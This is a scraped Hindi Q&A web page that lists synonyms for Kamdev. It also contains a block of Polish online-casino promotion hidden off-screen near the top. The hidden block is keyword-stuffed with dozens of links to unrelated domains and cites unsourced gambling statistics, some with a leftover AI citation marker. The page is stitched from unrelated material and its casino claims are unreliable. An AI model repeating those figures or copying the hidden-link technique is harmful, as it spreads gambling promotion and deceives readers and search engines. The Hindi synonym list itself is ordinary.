अर्थ</a></li><li id="menu-item-49676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49676"><a href="https://hindiqueries.com/meaning-in-hindi/">हिंदी में अर्थ</a></li><li id="menu-item-49671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49671"><a href="https://hindiqueries.com/stories/">कहानी</a></li><li id="menu-item-56404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56404"><a href="https://hindiqueries.com/poems/">कविता</a></li><li id="menu-item-49675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49675"><a href="https://hindiqueries.com/qna/">QnA</a></li></ul></li><li id="menu-item-49681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49681"><a href="https://hindiqueries.com/knowledge/">Knowledge<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-49679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49679"><a href="https://hindiqueries.com/technology/">Technology</a></li><li id="menu-item-49678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49678"><a href="https://hindiqueries.com/health/">Health</a></li></ul></li><li id="menu-item-49664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49664"><a href="https://hindiqueries.com/web-stories/">Web Story</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><div style='position:absolute;left:-7952px;width:1198px;'><div style="overflow:hidden;height:1px;"><h2>Live Casino a integracja z bonusami</h2><p>Choć większość bonusów dotyczy slotów, w 2026 roku coraz więcej polskich kasyn, w tym <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly casino 2026</a>, oferuje osobne promocje dla ruletki i blackjacka live, zwiększając atrakcyjność stołów.</p><h2>Regularne depozyty graczy</h2><p>Około 32% polskich graczy dokonuje minimum jednego depozytu tygodniowo, dlatego <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino 2026</a> wspiera szybkie, niskokwotowe płatności zoptymalizowane pod częste transakcje.</p><h2>Wpłaty z poziomu przeglądarki mobilnej</h2><p>Około 50–55% depozytów realizowanych jest z mobilnej przeglądarki, bez użycia aplikacji kasynowych, dlatego interfejs płatności w <a href="https://tee2green.com/" title="Blik">Blik casino 2026</a> został w pełni zoptymalizowany pod Chrome i Safari.</p><p>Średnia wartość pojedynczego zakładu na slocie w Polsce mieści się najczęściej w przedziale 0,80–2,00 zł, dlatego automaty dostępne w <a href="https://slingo.edu.vn/" title="Stake">Stake 2026</a> pozwalają na elastyczne ustawianie stawki od kilku groszy aż po wyższe kwoty dla bardziej doświadczonych graczy.</p><p>Średni współczynnik konwersji z odwiedzającego stronę na zarejestrowanego użytkownika na polskim rynku szacuje się na 25–35%, a dobrze zaprojektowany formularz rejestracji, taki jak w <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino 2026</a>, pomaga osiągać wyniki z górnej granicy tego zakresu.</p><h2>Średni udział live casino w przychodach</h2><p>Na poziomie europejskim live casino stanowi około 35–40% online GGR kasyn, a w Polsce udział <a href="https://duongsatthongnhat.vn/" title="Revolut">kasyno z Revolut 2026</a> ten jest niższy, ok. 25–30%, co wynika z wciąż dużego znaczenia slotów w strukturze gry. [oai_citation:11‡HL](https://cdn.hl.com/pdf/2026/european-online-gaming-market-august-2026.pdf?utm_source=chatgpt.com)</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://egotech.pl/" title="PayPal">kasyno PayPal 2026</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Popularność darmowych miejsc w ruletce</h2><p>W ruletce live siedzące miejsca nie są ograniczone, dlatego nawet w godzinach szczytu gracze <a href="https://cerrotusasprings.com/" title="Skrill">Skrill casino 2026</a> mogą bez problemu dołączyć do dowolnego stołu transmitowanego ze studia.</p><h2>Odsetek graczy testujących nowy slot</h2><p>Według danych operatorów około 50–60% aktywnych użytkowników kasyna zagra przynajmniej jeden raz w nowy <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin casino online 2026</a> slot w ciągu pierwszych 30 dni od jego dodania, szczególnie jeśli jest eksponowany na stronie głównej.</p><h2>Fabularne sloty epizodyczne</h2><p>Coraz więcej nowych slotów wprowadza rozdziały fabularne i progres misji; według <a href="https://valueup9.com/" title="Lemon casino">Lemon casino jak wypłacić 2026</a> danych operatorów około 10% premier 2026 posiada system odblokowywania rozdziałów po rozegraniu np. 100, 500 i 1 000 spinów.</p><h2>Udział afiliacji w pozyskiwaniu graczy</h2><p>Szacuje się, że 40–60% nowych graczy kasynowych w Polsce trafia z serwisów partnerskich (afiliacja/SEO); strony brandowe w stylu <a href="https://managementmiami.com/" title="Google pay">Google pay kasyno 2026</a> muszą pokazywać transparentne warunki, aby utrzymać wysoki współczynnik akceptacji FTD w sieciach.</p><h2>Streaming kasyna a popularność brandów</h2><p>Polscy streamerzy kasynowi na YouTube/Twitch potrafią generować po kilkadziesiąt tysięcy wyświetleń sesji tygodniowo, często grając na popularnych brandach; wzmianki o projektach podobnych do <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino kod bonusowy 2026</a> zwiększają rozpoznawalność danej domeny.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonuscode 2026</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Maksymalna wygrana w nowych automatach</h2><p>Średni maksymalny potencjał wygranej w nowych slotach 2026 wynosi 5 000–10 000x stawki, <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard płatności 2026</a> przy czym około 1 na 10 premier deklaruje max win powyżej 20 000x, co jest mocno eksponowane w materiałach promocyjnych.</p><p>Nowe technologie VR zaczynają pojawiać się w branży kasynowej, a użytkownicy interesują się możliwościami oferowanymi w serwisach podobnych do <a href="https://masspharma.com/" title="Apple Pay">Apple Pay casino 2026</a>, gdzie trwają prace nad rozwiązaniami immersyjnymi.</p><h2>Średnia liczba aktualizacji contentu</h2><p>Topowe polskie witryny kasynowe aktualizują treści 2–8 razy w miesiącu, dodając newsy, recenzje gier i przewodniki; częstotliwość publikacji ma istotny wpływ na EEAT, co wykorzystują projekty typu <a href="https://smithhousestrategy.com/" title="Skrill">Skrill kasyno 2026</a> w budowie autorytetu.</p><h2>Wpływ ESG na podejście do hazardu</h2><p>Inwestorzy coraz częściej oceniają spółki pod kątem ESG; firmy powiązane z hazardem <a href="https://profamiliaspr.org/" title="Google pay">Google pay casino 2026</a> muszą wykazać się polityką ograniczania szkód, zgodnością z AML i transparentnością – inaczej ryzykują wykluczenie z części funduszy inwestycyjnych.</p><h2>Retencja najlepszych nowych tytułów</h2><p>Top 5–10% premier z najlepszym połączeniem RTP, <a href="https://www.smartcharts.net/" title="Blik">Blik casino online 2026</a> zmienności i designu utrzymuje stabilny ruch; w wielu kasynach takie gry pozostają w top 20 najczęściej wybieranych slotów nawet po 12–18 miesiącach.</p><h2>Trend: wzmocnienie odpowiedzialnej gry</h2><p>Światowe wytyczne WHO i EGBA wpływają na polską dyskusję o hazardzie; w 2026 roku rośnie nacisk na <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino 31 2026</a> limity depozytów, czasowe wykluczenia, testy samooceny oraz wyraźne ostrzeżenia zdrowotne na licencjonowanych stronach.</p><h2>Liczba nowych gier crash rocznie</h2><p>Szacunkowo w 2024–2026 na europejski rynek trafia 20–40 nowych gier crash <a href="https://airtime2cash.com/" title="Neteller">Neteller minimalny depozyt 2026</a> rocznie, z czego kilkanaście pojawia się w kasynach obsługujących Polskę i jest promowanych w sekcji „Nowe gry” obok slotów.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://academy.investic.ai/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Blackjack turniejowy w Polsce</h2><p>Turnieje blackjacka przyciągają głównie zaawansowanych graczy; typowy event online w Polsce liczy 100–300 uczestników, a <a href="https://fairmontrio.com/" title="Bitcoin">kasyno Bitcoin 2026</a> wprowadza je jako uzupełnienie klasycznej gry przy stołach.</p><h2>Średnia liczba zgłoszeń do supportu</h2><p>Statystycznie na 1000 aktywnych użytkowników kasyna przypada <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino bonus 2026</a> miesięcznie 50–100 zgłoszeń do obsługi klienta; najczęściej dotyczą one bonusów, limitów wypłat oraz weryfikacji dokumentów.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Nowe kasyna a kryptowaluty</h2><p>Szacuje się, że 50–60% nowych kasyn <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus powitalny 2026</a> targetujących Polskę akceptuje co najmniej jedną kryptowalutę (najczęściej BTC i USDT); jednak udział krypto w depozytach rzadko przekracza 5–10% całego wolumenu wpłat.</p><h2>Nowe sloty typu mobile-first</h2><p>Ponad 95% slotów premierowych 2026 tworzonych jest w HTML5 z myślą o mobile-first; layout przycisków, wielkość UI <a href="https://ieslglobal.com/" title="Google pay">Google pay depozyty 2026</a> i tekstów projektuje się głównie pod ekrany 5–6,5 cala, co widać po układzie paneli sterowania.</p><h2>Średni czas potwierdzenia w sieci Ethereum</h2><p>Na głównej <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino bonuscode 2026</a> sieci Ethereum transakcje depozytów do kasyna uzyskują zwykle potwierdzenie w 15–60 sekund przy umiarkowanych opłatach; kasyno często wymaga 6–12 bloków, więc realne księgowanie trwa 2–3 minuty.</p><h2>Najczęstsze błędy graczy blackjacka</h2><p>Analizy pokazują, że ponad 40% początkujących w Polsce zbyt często dobiera kartę przy 16 przeciwko słabej karcie krupiera, co zwiększa przewagę kasyna; podobne błędy widać w historii rozdań w <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a>.</p><h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino pl 2026</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><h2>Najczęściej wybierane studia gier</h2><p>W Polsce dominują produkcje Pragmatic Play (32% ruchu) oraz Play’n GO (21%), których sloty stanowią dużą część oferty <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> i generują największą liczbę sesji.</p><h2>Średni RTP nowych slotów dla Polaków</h2><p>Nowe sloty kierowane na rynek UE, w tym do Polski, oferują najczęściej RTP <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin płatności 2026</a> w przedziale 95,5–97,2%; około 1 na 5 premier ma deklarowany zwrot powyżej 96,5%, co jest chętnie podkreślane w opisach gier w lobby kasyn.</p><h2>Użycie widoków multicam w grach live</h2><p>Około 35% graczy przełącza perspektywy kamer w trakcie sesji, korzystając z widoków stołu i zbliżeń; wszystkie stoły karciane współpracujące z <a href="https://studio22dallas.com/" title="Betonred">Betonred opinie 2026</a> wspierają taką funkcjonalność.</p><p>Nowe technologie VR zaczynają pojawiać się w branży kasynowej, a użytkownicy interesują się możliwościami oferowanymi w serwisach podobnych do <a href="https://sheikbet.online/" title="NVcasino">NVcasino 2026</a>, gdzie trwają prace nad rozwiązaniami immersyjnymi.</p><h2>Popularność Speed Roulette</h2><p>Speed Roulette, z rundami trwającymi 25–30 sekund, odpowiada już za 14% ruchu ruletkowego w Polsce, a stoły tego typu w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> przyciągają fanów dynamicznej gry.</p><h2>Cashouty z gier karcianych</h2><p>Szacuje się, że 30–35% wszystkich wypłat z kasyn online w Polsce pochodzi z wygranych w grach karcianych, a w systemie wypłat <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas opinie 2026</a> blackjack i bakarat często pojawiają się w tytule transakcji.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://rbaresidences.com/" title="Trustly">Trustly czas wypłaty 2026</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Popularność płatności mobilnych</h2><p>Oprócz BLIK coraz częściej wykorzystywane są Apple Pay i <a href="https://strumicanet.com/" title="Muchbetter">Muchbetter jak działa 2026</a> Google Pay, które w wybranych kasynach online dla Polaków odpowiadają już za 8–12% wpłat, szczególnie wśród graczy korzystających wyłącznie z telefonu.</p><p>Gracze poszukują portali z elastycznymi limitami depozytów, dlatego zyskują na znaczeniu serwisy typu <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a>, pozwalające dopasować środki do indywidualnych potrzeb finansowych.</p></div></div><article id="post-29582" class="post-29582 post type-post status-publish format-standard has-post-thumbnail hentry category-paryayvachi-shabd category-qna tag-kamdev-ka-paryayvachi-shabd tag-8438" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h1 class="entry-title" itemprop="headline">कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi</h1><div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2023-01-30T11:28:18+05:30" itemprop="dateModified">30th January 2023</time><time class="entry-date published" datetime="2021-11-16T08:00:00+05:30" itemprop="datePublished">16th November 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://hindiqueries.com/author/rohit-yadav/" title="View all posts by Rohit Yadav" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rohit Yadav</span></a></span></span></div></header><div class="entry-content" itemprop="text"><div id="rank-math-faq" class="rank-math-block"><div class="rank-math-list "><div id="faq-question-1631754268614" class="rank-math-list-item"><h3 class="rank-math-question ">प्रश्न :- कामदेव का पर्यायवाची शब्द क्या होता है?</h3><div class="rank-math-answer "><p><strong>उत्तर :-</strong> कामदेव का पर्यायवाची शब्द &#8211; <strong><span style="color: #00d084" class="ugb-highlight">मनोज, कन्दर्प, आत्मभू, अनंग, अतनु, काम, मकरकेतु, पुष्पचाप, स्मर, मन्मथ</span></strong>।</p></div></div></div></div><figure class="wp-block-table"><table><tbody><tr><td><strong><span style="color: #00d084;" class="ugb-highlight">शब्द</span></strong></td><td><strong><span style="color: #00d084;" class="ugb-highlight">पर्यायवाची</span></strong></td></tr><tr><td>कामदेव</td><td>मनोज, कन्दर्प, आत्मभू, अनंग, अतनु, काम, मकरकेतु, पुष्पचाप, स्मर, मन्मथ</td></tr><tr><td>Kamdev</td><td>Manoj, Kandarp, Aatmabho, Anang, Atanu, Kaam, Makaraketu, Pushpachap, Smar, Manmath</td></tr></tbody></table></figure><p><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3603863099708488" data-ad-slot="5380453102"></ins><br /> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="M820769ScriptRootC1341242"></div> <script type="litespeed/javascript" data-src="https://jsc.adskeeper.co.uk/h/i/hindiqueries.com.1341242.js"></script> </div><hr class="wp-block-separator has-text-color has-background has-black-background-color has-black-color is-style-wide"/><h2 class="wp-block-heading"><strong><span style="color: #7bdcb5;" class="ugb-highlight">और जाने:</span></strong></h2><div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-008f52e6     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="201" style=""><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/udagr-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/उदग्र-का-विलोम-शब्द-क्या-होता-है.jpg.webp" class="attachment-large size-large" alt="उदग्र का विलोम शब्द क्या होता है" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/उदग्र-का-विलोम-शब्द-क्या-होता-है.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/उदग्र-का-विलोम-शब्द-क्या-होता-है-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/udagr-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">उदग्र का विलोम शब्द क्या होता है? | Udagr Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/ullanghan-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/उलंघन-का-विलोम-शब्द-क्या-होता-है.jpg.webp" class="attachment-large size-large" alt="उल्लंघन का विलोम शब्द क्या होता है? | Ullanghan Ka Vilom Shabd in Hindi" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/उलंघन-का-विलोम-शब्द-क्या-होता-है.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/उलंघन-का-विलोम-शब्द-क्या-होता-है-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/ullanghan-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">उल्लंघन का विलोम शब्द क्या होता है? | Ullanghan Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/udit-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/उदित-का-विलोम-शब्द-क्या-होता-है.jpg.webp" class="attachment-large size-large" alt="उदित का विलोम शब्द क्या होता है" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/उदित-का-विलोम-शब्द-क्या-होता-है.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/उदित-का-विलोम-शब्द-क्या-होता-है-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/udit-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">उदित का विलोम शब्द क्या होता है? | Udit Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/upasthiti-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/उपस्थिति-का-विलोम-शब्द-क्या-होता-है.jpg.webp" class="attachment-large size-large" alt="उपस्थिति का विलोम शब्द क्या होता है" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/उपस्थिति-का-विलोम-शब्द-क्या-होता-है.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/उपस्थिति-का-विलोम-शब्द-क्या-होता-है-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/upasthiti-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">उपस्थिति का विलोम शब्द क्या होता है? | Upasthiti Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/anumat-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/अनुमत-का-विलोम-शब्द-क्या-होता-है-Anumat-Ka-Vilom-Shabd-in-Hindi.jpg.webp" class="attachment-large size-large" alt="अनुमत का विलोम शब्द क्या होता है? | Anumat Ka Vilom Shabd in Hindi" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/अनुमत-का-विलोम-शब्द-क्या-होता-है-Anumat-Ka-Vilom-Shabd-in-Hindi.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/अनुमत-का-विलोम-शब्द-क्या-होता-है-Anumat-Ka-Vilom-Shabd-in-Hindi-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/anumat-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">अनुमत का विलोम शब्द क्या होता है? | Anumat Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://hindiqueries.com/uttrardh-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="400" data-src="https://hindiqueries.com/wp-content/uploads/2021/07/उत्तरार्द्ध-का-विलोम-शब्द-क्या-होता-है.jpg.webp" class="attachment-large size-large" alt="उत्तरार्द्ध का विलोम शब्द क्या होता है" data-srcset="https://hindiqueries.com/wp-content/uploads/2021/07/उत्तरार्द्ध-का-विलोम-शब्द-क्या-होता-है.jpg.webp 700w, https://hindiqueries.com/wp-content/uploads/2021/07/उत्तरार्द्ध-का-विलोम-शब्द-क्या-होता-है-300x171.jpg.webp 300w" data-sizes="(max-width: 700px) 100vw, 700px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://hindiqueries.com/uttrardh-ka-vilom-shabd-in-hindi/" target="_self" rel="bookmark noopener noreferrer">उत्तरार्द्ध का विलोम शब्द क्या होता है? | Uttrardh Ka Vilom Shabd in Hindi</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div></article><div class="uagb-post-pagination-wrap">
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/2/">2</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/3/">3</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/4/">4</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/7/">7</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/8/">8</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/9/">9</a>
<a class="page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/10/">10</a>
